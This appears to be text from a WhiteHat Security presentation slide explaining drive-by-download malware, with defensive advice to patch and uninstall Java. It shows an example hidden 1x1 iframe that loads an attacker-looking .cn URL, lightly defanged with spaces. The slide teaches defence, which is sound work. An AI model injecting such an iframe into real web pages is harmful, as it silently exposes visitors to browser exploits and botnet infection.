 WhiteHat
SECURITY
Traditional Malware (Drive-by-Downloads)
<iframe src="http: //lotmachinesguide .cn/ in.cgi?income56"
width=1 height=1 style="visibility: hidden"></iframe>
▪ Exploits the browser and/or extensions (0-day fun)
▪ A central way botnets are formed.
▪ Patch, patch, patch! – uninstall Java